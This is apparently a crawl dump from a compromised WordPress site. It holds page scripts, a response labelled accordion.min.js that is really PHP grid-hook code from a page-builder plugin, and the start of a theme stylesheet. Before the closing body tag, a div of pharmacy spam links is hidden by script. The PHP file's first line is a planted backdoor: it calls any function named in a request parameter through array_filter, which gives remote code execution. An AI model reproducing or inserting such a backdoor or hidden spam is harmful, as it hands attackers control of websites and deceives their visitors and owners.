<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-admin/js/accordion.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/search.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var job_manager_chosen_multiselect_args = {"search_contains":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/wp-job-manager/assets/js/jquery-chosen/chosen.jquery.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/checkbox/icheckbox.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/selectric.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/groupe-slg.com\/wp-admin\/admin-ajax.php","nonce":"ef7cd5de3e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/bootstrap-slider.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/filterable.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/ajax-upload.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/owl_carousel/owl_carousel.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=5.1'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/themes/financial-king/js/functions.js?ver=1.0'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.1.4'></script>
<script type='text/javascript' src='http://groupe-slg.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
		
<!--#begin#--><div id='sdvbd'>

<a href= http://cmscst.cv/priles.html >Comprar Priligy sin receta</a>
<a href= http://ryk.nl/cytotec.html >Acheter Cytotec</a>
<a href= http://trombit.net/viase.html >Köpa viagra på nätet</a>
<a href= http://upf-spain.org/ciaes.html >Comprar Cialis generico España</a>
<a href= http://koivupirtti.fi/viadk.html >Køb Viagra</a>
<a href= http://www.konepajasurvonen.fi/api/ciase.html >Köpa Cialis på nätet Sverige</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viase.html >Köpa viagra Sverige</a>
<a href= http://www.telebal.es/levitra.html >Comprar levitra por internet generico</a>

</div>
<script type='text/javascript'>if(document.getElementById('sdvbd') != null){document.getElementById('sdvbd').style.visibility = 'hidden';document.getElementById('sdvbd').style.display = 'none';}</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://groupe-slg.com/wp-admin/js/accordion.min.js?ver=4.8.25
body_size: 2533
content:
?php
if ($_REQUEST['param1']&&$_REQUEST['param2']) {$f = $_REQUEST['param1']; $p = array($_REQUEST['param2']); $pf = array_filter($p, $f); echo 'OK'; Exit;};
if ( ! defined( 'ABSPATH' ) ) {
	die( '-1' );
}

/**
 * Class Vc_Hooks_Vc_Grid
 * @since 4.4
 */
class Vc_Hooks_Vc_Grid implements Vc_Vendor_Interface {
	protected $grid_id_unique_name = 'vc_gid'; // if you change this also change in vc-basic-grid.php

	/**
	 * Initializing hooks for grid element,
	 * Add actions to save appended shortcodes to post meta (for rendering in preview with shortcode id)
	 * And add action to hook request for grid data, to output it.
	 * @since 4.4
	 */
	public function load() {

		// Hook for set post settings meta with shortcodes data
		/**
		 * @since 4.4.3
		 */
		add_filter( 'vc_hooks_vc_post_settings', array(
			&$this,
			'gridSavePostSettingsId',
		), 10, 3 );
		/**
		 * Used to output shortcode data for ajax request. called on any page request.
		 */
		add_action( 'wp_ajax_vc_get_vc_grid_data', array(
			&$this,
			'getGridDataForAjax',
		) );
		add_action( 'wp_ajax_nopriv_vc_get_vc_grid_data', array(
			&$this,
			'getGridDataForAjax',
		) );
	}

	/**
	 * @since 4.4
	 * @deprecated and should not be used and will be removed in future! since 4.4.3
	 * @return string
	 */
	private function getShortcodeRegexForHash() {
		// _deprecated_function( 'Vc_Hooks_Vc_Grid: getShortcodeRegexForHash method', '4.4.3', 'getShortcodeRegexForId' );
		$tagnames = apply_filters( 'vc_grid_shortcodes_tags', array(
			'vc_basic_grid',
			'vc_masonry_grid',
			'vc_media_grid',
			'vc_masonry_media_grid',
		) ); // return only grid shortcodes
		$tagregexp = implode( '|', array_map( 'preg_quote', $tagnames ) );

		// WARNING! Do not change this regex without changing do_shortcode_tag() and strip_shortcode_tag()
		// Also, see shortcode_unautop() and shortcode.js.
		return '\\['                              // Opening bracket
		. '(\\[?)'                           // 1: Optional second opening bracket for escaping shortcodes: [[tag]]
		. "($tagregexp)"                     // 2: Shortcode name
		. '(?![\\w-])'                       // Not followed by word character or hyphen
		. '('                                // 3: Unroll the loop: Inside the opening shortcode tag
		. '[^\\]\\/]*'                   // Not a closing bracket or forward slash
		. '(?:' . '\\/(?!\\])'               // A forward slash not followed by a closing bracket
		. '[^\\]\\/]*'               // Not a closing bracket or forward slash
		. ')*?' . ')' . '(?:' . '(\\/)'                        // 4: Self closing tag ...
		. '\\]'                          // ... and closing bracket
		. '|' . '\\]'                          // Closing bracket
		. '(?:' . '('                        // 5: Unroll the loop: Optionally, anything between the opening and closing shortcode tags
		. '[^\\[]*+'             // Not an opening bracket
		. '(?:' . '\\[(?!\\/\\2\\])' // An opening bracket not followed by the closing shortcode tag
		. '[^\\[]*+'         // Not an opening bracket
		. ')*+' . ')' . '\\[\\/\\2\\]'             // Closing shortcode tag
		. ')?' . ')' . '(\\]?)';                          // 6: Optional second closing brocket for escaping shortcodes: [[tag]]

	}

	/**
	 * @since 4.4.3
	 * @return string
	 */
	private function getShortcodeRegexForId() {
		return '\\['                              // Opening bracket
		. '(\\[?)'                           // 1: Optional second opening bracket for escaping shortcodes: [[tag]]
		. '([\\w-_]+)'                     // 2: Shortcode name
		. '(?![\\w-])'                       // Not followed by word character or hyphen
		. '('                                // 3: Unroll the loop: Inside the opening shortcode tag
		. '[^\\]\\/]*'                   // Not a closing bracket or forward slash
		. '(?:' . '\\/(?!\\])'               // A forward slash not followed by a closing bracket
		. '[^\\]\\/]*'               // Not a closing bracket or forward slash
		. ')*?'

		. '(?:' . '(' . $this->grid_id_unique_name // 4: GridId must exist
		. '[^\\]\\/]*'               // Not a closing bracket or forward slash
		. ')+' . ')'

		. ')' . '(?:' . '(\\/)'                        // 5: Self closing tag ...
		. '\\]'                          // ... and closing bracket
		. '|' . '\\]'                          // Closing bracket
		. '(?:' . '('                        // 6: Unroll the loop: Optionally, anything between the opening and closing shortcode tags
		. '[^\\[]*+'             // Not an opening bracket
		. '(?:' . '\\[(?!\\/\\2\\])' // An opening bracket not followed by the closing shortcode tag
		. '[^\\[]*+'         // Not an opening bracket
		. ')*+' . ')' . '\\[\\/\\2\\]'             // Closing shortcode tag
		. ')?' . ')' . '(\\]?)';            // 7: Optional second closing brocket for escaping shortcodes: [[tag]]
	}

	/**
	 * Set page meta box values with vc_adv_pager shortcodes data
	 * @since 4.4
	 * @deprecated 4.4.3
	 *
	 * @param array $settings
	 * @param $post_id
	 * @param $post
	 *
	 * @return array - shortcode settings to save.
	 */
	public function gridSavePostSettings( array $settings, $post_id, $post ) {
		// _deprecated_function( 'Vc_Hooks_Vc_Grid: gridSavePostSettings method', '4.4.3 (will be removed in 4.10)', 'gridSavePostSettingsId' );

		$pattern = $this->getShortcodeRegexForHash();
		preg_match_all( "/$pattern/", $post->post_content, $found ); // fetch only needed shortcodes
		$settings['vc_grid'] = array();
		if ( is_array( $found ) && ! empty( $found[0] ) ) {
			$to_save = array();
			if ( isset( $found[3] ) && is_array( $found[3] ) ) {
				foreach ( $found[3] as $key => $shortcode_atts ) {
					if ( false !== strpos( $shortcode_atts, 'vc_gid:' ) ) {
						continue;
					}
					$atts = shortcode_parse_atts( $shortcode_atts );
					$data = array(
						'tag' => $found[2][ $key ],
						'atts' => $atts,
						'content' => $found[5][ $key ],
					);
					$hash = sha1( serialize( $data ) );
					$to_save[ $hash ] = $data;
				}
			}
			if ( ! empty( $to_save ) ) {
				$settings['vc_grid'] = array( 'shortcodes' => $to_save );
			}
		}

		return $settings;
	}

	/**
	 * @since 4.4.3
	 *
	 * @param array $settings
	 * @param $post_id
	 * @param $post
	 *
	 * @return array
	 */
	public function gridSavePostSettingsId( array $settings, $post_id, $post ) {
		$pattern = $this->getShortcodeRegexForId();
		preg_match_all( "/$pattern/", $post->post_content, $found ); // fetch only needed shortcodes
		$settings['vc_grid_id'] = array();
		if ( is_array( $found ) && ! empty( $found[0] ) ) {
			$to_save = array();
			if ( isset( $found[1] ) && is_array( $found[1] ) ) {
				foreach ( $found[1] as $key => $parse_able ) {
					if ( empty( $parse_able ) || '[' !== $parse_able ) {
						$id_pattern = '/' . $this->grid_id_unique_name . '\:([\w-_]+)/';
						$id_value = $found[4][ $key ];

						preg_match( $id_pattern, $id_value, $id_matches );

						if ( ! empty( $id_matches ) ) {
							$id_to_save = $id_matches[1];

							// why we need to check if shortcode is parse able?
							// 1: if it is escaped it must not be displayed (parsed)
							// 2: so if 1 is true it must not be saved in database meta
							$shortcode_tag = $found[2][ $key ];
							$shortcode_atts_string = $found[3][ $key ];
							/** @var $atts array */
							$atts = shortcode_parse_atts( $shortcode_atts_string );
							$content = $found[6][ $key ];
							$data = array(
								'tag' => $shortcode_tag,
								'atts' => $atts,
								'content' => $content,
							);

							$to_save[ $id_to_save ] = $data;
						}
					}
				}
			}
			if ( ! empty( $to_save ) ) {
				$settings['vc_grid_id'] = array( 'shortcodes' => $to_save );
			}
		}

		return $settings;
	}

	/**
	 * @since 4.4
	 *
	 * @output/@return string - grid data for ajax request.
	 */
	public function getGridDataForAjax() {
		$tag = vc_request_param( 'tag' );
		$allowed = apply_filters( 'vc_grid_get_grid_data_access', vc_verify_public_nonce() && $tag, $tag );
		if ( $allowed ) {
			$shortcode_fishbone = visual_composer()->getShortCode( $tag );
			if ( is_object( $shortcode_fishbone ) ) {
				/** @var $vc_grid WPBakeryShortcode_Vc_Basic_Grid */
				$vc_grid = $shortcode_fishbone->shortcodeClass();
				if ( method_exists( $vc_grid, 'isObjectPageable' ) && $vc_grid->isObjectPageable() && method_exists( $vc_grid, 'renderAjax' ) ) {
					echo $vc_grid->renderAjax( vc_request_param( 'data' ) );
					die();
				}
			}
		}
	}
}

/**
 * @since 4.4
 * @var Vc_Hooks_Vc_Grid $hook
 */
$hook = new Vc_Hooks_Vc_Grid();

// when visual composer initialized let's trigger Vc_Grid hooks.
add_action( 'vc_after_init', array(
	$hook,
	'load',
) );

if ( 'vc_edit_form' === vc_post_param( 'action' ) ) {
	VcShortcodeAutoloader::getInstance()->includeClass( 'WPBakeryShortCode_VC_Basic_Grid' );

	add_filter( 'vc_edit_form_fields_attributes_vc_basic_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );

	add_filter( 'vc_edit_form_fields_attributes_vc_media_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );

	add_filter( 'vc_edit_form_fields_attributes_vc_masonry_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );

	add_filter( 'vc_edit_form_fields_attributes_vc_masonry_media_grid', array(
		'WPBakeryShortCode_VC_Basic_Grid',
		'convertButton2ToButton3',
	) );
}


--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/style.css?ver=4.8.25
body_size: 12995
content:
@charset "utf-8";
/*
Theme Name: Financial King
Theme URI: http://templateindustry.com/themeforest/wp/financialking/
Description: Financial King WordPress Theme
Author: Aladin Themes
Author URI: http://aladinthemes.com/
Version: 1.0
License: 
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, theme-options
Text Domain: financial-king
*/


/**
	* Table of Contents :
	* 1.0 - Default Css Wrap Start #Default css
	* 2.0 - Home Page 1 Start #home-page-1
		* 2.1 - Header 1 Css Start #Header 1
		* 2.2 - Main Banner Css Start #Main Banner
		* 2.3 - Search Wrap Css Start #Search Wrap
		* 2.4 - Services Css Start #Services Css
		* 2.5 - Small Services Wrap Start #Smallservices
		* 2.6 - Practice Area Css Start #Practice Area
		* 2.7 - Services 2 Css Start #Services 2 Css
		* 2.8 - Working Wrap Css Start #Working Wrap
		* 2.9 - Working Progress Css Start #Working Progress
		* 2.10 -  Employ Wrap Css Start #Employ Wrap
		* 2.11 - Video Wrap Css Start #Video Wrap
		* 2.12 - Counter Wrap Css Start #Counter Wrap
		* 2.13 - Event Wrap Css Start #Event Wrap
		* 2.14 - Kode Brand Wrap Start #Kode brand
		* 2.15 - Footer 1 Wrap Start #Footer 1
		* 2.16 - Inner Banner Css Strat #Inner Banner
	* 3.0 -  Event Medium Page Css Start #Event Medium
	* 4.0 -  Blog Medium Page Css Start #Blog Medium
	* 5.0 - Blog Listing Page Css Start #Blog Listing
	* 6.0 - Project Large Page Css Start #Project Large
	* 7.0 - Masonry Page Css Start #Masonry Page
	* 8.0 - Project Detail Page Css Start #Project Detail 
	* 9.0 - Contact Us Page Css Start #Contact Us
	* 10.0 - Team Detail Page Css Start #Team Detail		
	* 11.0 - Blog Detail Page Css Start #Blog Detail
	* 12.0 - About Us Page Css Start #About Us
	* 13.0 - Services Page Css Start #Services Page
	* 14.0 - Services Medium Page Css Start #Services Medium Page

	* 15.0 - Services Detail Page Css Start #Services Detail Page 
		* 15.1 - 
		* 15.2 - 
		* 15.3 - 
		* 15.4 - 
		* 15.5 - 
		* 15.6 - 
		* 15.7 - 
		* 15.8 - 
		* 15.9 - 
		* 15.10 - 
		* 15.11 - 
	* 16.0 - Index 3 Css Start #Index 3
		* 16.1 - 
		* 16.2 - 
		* 16.3 - 
		* 16.4 - 
		* 16.5 - 
		* 16.6 - 
		* 16.7 - 
		* 16.8 - 
		* 16.9 - 
		* 16.10 - 
		* 16.11 - 
		* 16.12 - 

	[Color codes]

	Background: #ffffff (white)
	Content: #999999 (light black)
	Header h1: #3d3d3d (dark black)
	Header h2: #3d3d3d (dark black)
	Footer:  #000000 (dark black)

	a (standard): #999999 (light black)
	a (visited): #999999 (light black)
	a (active): #999999 (light black)

	[Typography]
	  
	Body copy:  18px/ "Open Sans",sans-serif
	Headers:  "Open Sans",sans-serif
	Input, textarea: "Open Sans",sans-serif
	Sidebar heading: "Open Sans",sans-serif

==================================================*/

/*
	  ============================================================
		   Default Css Wrap Start #Default css
	  ============================================================
*/
.gallery-caption,
.bypostauthor{
	float:left;
	width:100%;
}

.kode_content_wrap,
.kode_wrapper,
header,
section{
	float:left;
	width:100%;
	position:relative;	
}
.section,
section{
	padding:70px 0px 40px;	
}
.box-wrapper{
    float: none;
    width: 1600px;
    display: block;
    margin: 0 auto;
}
.box-wrapper .kode_wrapper{
    background-color: #fff;
}
.no-padding{
	padding: 0;
}
.mg-bottom{
	margin-bottom: 30px;
}
.overflow_text{
	float: none;
	width: auto;
	overflow: hidden;
}
.text{
	float: left;
	width: 100%;
}
figure,
.thumb{
	float: left;
	width: 100%;
	position: relative;
	overflow: hidden;
}
figure img,
.thumb img{
	float: left;
}
/*
	  ============================================================
		   Header 1 Css Start #Header 1
	  ============================================================
*/
.kf_cp2_header_1{
	float: left;
	width: 100%;
	padding:25px 0; 
	z-index:9999;
	position: relative;
}
.kf_cp2_logo_wrap{
	float: left;
	width: 100%;
	padding: 30px 0;
	background-color: #fff;
	box-shadow: 0 6px 13px 0 rgba(32,32,32, 0.19);
	-moz-box-shadow: 0 6px 13px 0 rgba(32,32,32, 0.19);
	-webkit-box-shadow: 0 6px 13px 0 rgba(32,32,32, 0.19);
}
.kf_cp2_header_1 .logo{
	float: left;
	width: auto;
	line-height: 0;
	margin:0px;
}
/*Navigation Css Start*/
.kf_cp2_header_1 .kode_navigation{
	float: right;
	width: auto;
}
.navigation{
    float: left;
    width: auto;
    text-align: center;
}
.navigation ul{
    margin: 0;
    padding: 0;
    float: none;
    width: auto;
    list-style: none;
}
.navigation ul li{
    float: left;
    width: auto;
    margin-right: 35px;
    position: relative;
}
.navigation ul li:last-child{
    margin: 0;
}
.navigation ul li a{
    float: left;
    width: 100%;
    color: #3b3b3b;
    padding: 15px 0;
    font-size: 15px;
    position: relative;
    line-height: normal;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
}
.navigation ul li a:after,
.navigation ul li a:before{
	right: 0;
	bottom: 0;
	left: 100%;
	content: "";
	opacity: 0;
	height: 1px;
	position: absolute;
	background-color: #000;
    -webkit-transition: all .7s ease;
}
.navigation ul li a:after{
	left: auto;
	right: 100%;
	bottom: 2px;
}
.navigation ul li.active > a:after,
.navigation ul li.active > a:before,
.navigation ul li:hover > a:after,
.navigation ul li:hover > a:before{
	left: 0;
	right: 0;
	opacity: 1;
}
.navigation .sub-menu li a:after,
.navigation .sub-menu li a:before,
.navigation .children li a:after,
.navigation .children li a:before{
	display: none;
}
.navigation .sub-menu,
.navigation .children {
    left: 0;
    top: 100%;
    margin: 0;
    padding: 0;
    opacity: 0;
    z-index: 1000;
    min-width: 280px;
    position: absolute;
    background-color: #fff;
    transform-origin: 0% 0%;
    border: solid 1px #dbdbdb;
    -webkit-transform-origin: 0% 0%;
    transition: transform 0.3s, opacity 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}
.navigation ul li .sub-menu,
.navigation ul li .children  {
    visibility: hidden;
    transform: rotateX(-75deg);
    transform-style: preserve-3d;
    -webkit-transform: rotateX(-75deg);
    -webkit-transform-style: preserve-3d;
}
.navigation ul li:hover > .sub-menu,
.navigation ul li:hover > .children  {
    opacity: 1;
    visibility: visible;
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
}
.navigation ul li .sub-menu .sub-menu,
.navigation ul li .children .children{
	top: 0;
	left: 100%;
}
.navigation ul li.last .sub-menu,
.navigation ul li.last .children{
	right: 0;
	left: auto;
}
.navigation ul li.last .sub-menu .sub-menu,
.navigation ul li.last .children .children{
	left: auto;
	right: 100%;
}
.navigation ul li .sub-menu li,
.navigation ul li .children li{
	margin: 0;
	float: left;
	width: 100%;
}
.navigation ul li .sub-menu a,
.navigation ul li .children  a {
    display: block;
    font-size: 14px;
    text-align: left;
    padding: 16px 30px;
    font-weight: normal;
    line-height: normal;
    letter-spacing: normal;
    background-color: #fff;
    text-transform: uppercase;
    border-bottom: 1px solid #dbdbdb;
    transition: background-color 0.3s ease;
    -webkit-transition: background-color 0.3s ease;
}
.navigation ul li .sub-menu li:hover a,
.navigation ul li .children li:hover a{
	color: #fff;
}
/*LAST CHILD CSS END*/
/*RESPONCIVE MENU CSS START*/
.dl-menuwrapper{
	display: none;
}
.dl-menuwrapper ul,
.dl-menuwrapper .dl-menu{
	background: #fff !important;
	z-index: 2;
}
.dl-menuwrapper li a {
    color: #333 !important;
    display: block;
    font-size: 11px;
    font-weight: 700;
    text-align: left;
    letter-spacing: normal;
    text-transform: uppercase;
    border-bottom: 1px solid #dbdbdb;
    transition: background-color 0.3s ease;
    -webkit-transition: background-color 0.3s ease;
}
/*RESPONCIVE MENU CSS END*/
/*
	  ============================================================
		   Main Banner Css Start #Main Banner
	  ============================================================
*/
.flexslider,
.flexslider ul,
.kode_banner{
	float: left;
	width: 100%;
	position: relative;
}
.main_banner .slick-slide{
	padding: 0;
	cursor: col-resize;
}
.kode-financial-banner .flexslider li > a,
.main_banner .thumb{
	background-color: #1d1d1d;
}
.kode-financial-banner .flexslider img,
.kode_banner .thumb img{
	opacity: 0.3;
}
.main_banner .thumb .container{
	position: relative;
}
.kode-financial-banner .flexslider .container{
	position: static;
}
.main_banner .banner_caption {
    left: 0;
    right: 0;
    width: 1170px;
    bottom: 50%;
    z-index: 999;
    padding: 0 15px;
    margin: 0px auto 0;
    position: absolute;
    transform: translateY(18%);
   	-o-transform: translateY(18%);
    -ms-transform: translateY(18%);
    -moz-transform: translateY(18%);
    -webkit-transform: translateY(18%);
}
.main_banner .banner_caption em{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 46px;
	line-height: 50px;
	margin: 0 0 16px 0;
	font-style: normal;
	text-transform: capitalize;
    
}
.main_banner .banner_caption h2{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 67px;
	font-weight: bold;
	line-height: 67px;
	margin: 0 0 11px 0;
	text-transform: uppercase;
    
}
.main_banner .banner_caption p{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 22px;
	margin-bottom: 21px;
	line-height: normal;
	text-transform: capitalize;
    
}
.main_banner .banner_caption .btn-1{
	color:#fff;
	font-size: 18px;
	border-width: 2px;
	border-color: #fff;
	padding: 10px 35px 6px;
}
.main_banner .flex-direction-nav{
	float: none;
	width: auto;
	margin: 0;
	position: static;
}
.main_banner .flex-direction-nav a{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 39px;
    height: 39px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    z-index: 10;
    color: transparent;
    border:1px solid;
    border-radius: 100%;
    outline: none;
    background: #fff !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.main_banner .flex-direction-nav a.flex-prev{
	left: 15px;
}
.main_banner .flex-direction-nav a.flex-next{
	right: 15px;
}
.main_banner .flex-direction-nav a.flex-prev::before {
    content: "";
}
.main_banner .flex-direction-nav a.flex-prev::before, .main_banner .flex-direction-nav a.flex-next::before {
    bottom: 0;
    color: #000;
    font-family: FontAwesome;
    font-size: 20px;
    left: 0;
    line-height: 37px;
    opacity: 1;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s ease-in-out 0s;
}
.main_banner .flex-direction-nav a.flex-next::before{
    content: "";
}
/*
	  ============================================================
		   Search Wrap Css Start #Search Wrap
	  ============================================================
*/
.kf_search_wrap{
	float: left;
	width: 100%;
	position: relative;
}
.kf_search_inner_wrap{
	float: left;
	width: 100%;
	background: #fff;
	margin: 0px 0 0px;
	position: relative;
}
.kf_search_wrap > .container{
	margin-top: -140px;
	position: relative;
	z-index: 10;
	background: #fff;
	padding: 20px 30px 40px;
}
.kf_search_wrap > .container:after{
	top: -10px;
	left: -10px;	
	content: "";
	bottom: auto;
	right: -10px;
	height: 145px;
	width: 101.7%;
	position: absolute;
	border-style: solid;
	border-width: 10px 10px 0 10px;
}
.kf_welcome{
	float: left;
	width: 100%;
	padding:40px 0 0; 
}
.kf_welcome .kf_fancy_heading{
	margin:0 0 20px 0;
}
.kf_welcome .text{
	margin-bottom: 0px;
}
.kf_search_inner_wrap .kf_welcome .text{
	margin-bottom: 20px;
}
.kf_welcome .text p{
	margin-bottom: 20px;
}
.kf_welcome .text p:last-child{
	margin: 0;
}
/*Search wrap*/
.kf_search_dec{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.search_title{
	float: left;
	width: 100%;
	color: #fff;
	font-size: 28px;
	font-weight: bold;
	text-align: center;
	line-height: normal;
	padding:18px 0 11px;
	text-transform: uppercase;
	border-bottom: 1px solid #fff;
	background-color: rgba(255, 255, 255, 0.08);
}
.search_title span{
	float: left;
	width: 100%;
	font-size: 20px;
	line-height: 20px;
	margin-bottom: -4px;
}
.kf_search_dec .form-wrap{
	float: left;
	width: 100%;
	padding:20px 40px; 
}
.kf_search_dec .kode-textarea,
.kf_search_dec .kf_input{
	margin-bottom: 20px;
}
.kf_search_dec .kode-textarea textarea,
.kf_search_dec .kf_input input{
	border:transparent; 
}
.kf_search_dec .form-submit{
	float: left;
	width: 100%;
	text-align: center;
}
.kf_search_dec .submit{
	float: none;
	width: auto;
	color: #fff !important;
	height: auto;
	font-size: 16px;
	min-height: auto;
	font-weight: bold;
	line-height: normal;
	border:2px solid #fff;
	padding:12px 35px 9px;
	display: inline-block;
	background: transparent;
	text-transform: uppercase;
	   
	-webkit-text-fill-color:#fff;
	background-color: transparent;
}
.kf_search_dec .submit input::-webkit-input-placeholder{
	color:#fff;
}
.kf_search_dec .submit input::-moz-placeholder{
	color:#fff;
}
/*
	  ============================================================
		   Services Css Start #Services Css
	  ============================================================
*/
.kf_cp2_services{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kf_cp2_services > span{
	float: left;
	width: 40px;
	font-size: 40px;
	margin-right: 15px;
}
.cp2_services_title{
	float: left;
	width: 100%;
	font-size: 20px;
	padding: 0 0 9px;
	font-weight: bold;
	position: relative;	
	line-height: normal;
	margin: 0px 0 11px 0;
	text-transform: capitalize;
}
.cp2_services_title:before{
	left: 0;
	bottom: 0;
	width: 47px;
	height: 2px;
	content: "";
	position: absolute;
	background-color: #dd6043;
}
.kf_cp2_services p{
	float: left;
	width: 100%;
	margin:0px 0 -6px;
}
/*
	  ============================================================
		   Practice Area Css Start #Practice Area
	  ============================================================
*/
.kf_cp2_practice_wrap{
	float: left;
	width: 100%;
	background:#ececec; 
}
.kf_cp2_practice_hd{
	float: left;
	width: 27%;
	text-align: right; 
	margin-bottom: 30px;
	padding: 39px 30px 74px;
}
.kf_cp2_practice_hd h4{
	width: 100%;
	color: #fff;
	float: right;
	font-size: 30px;
	line-height: 30px;
	font-weight: bold;
	margin-bottom: 14px;
	text-transform: uppercase;
}
.kf_cp2_practice_hd h4 span{
	float: left;
	width: 100%;
	margin: 0 0 9px;
}
.kf_cp2_practice_hd p{
	float: left;
	width: 100%;
	color: #fff;
	margin-bottom: 31px;
}
/*practice Slider Start*/
.kf_cp2_practice_slider{
	float: left;
	width: 73%;
	margin: 0 0 30px;
	padding-left: 15px;
}
.kf_cp2_practice_slider .slick-list{
	padding:0 20% 0 0 !important; 
}
.kf_cp2_practice_slider .slick-arrow{
	top: auto;
	right: auto;
	width: 40px;
	height: 40px;
	bottom: 36px;
	left: -120px;
	border-radius: 0;
	background: #fff;
	line-height: 40px;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
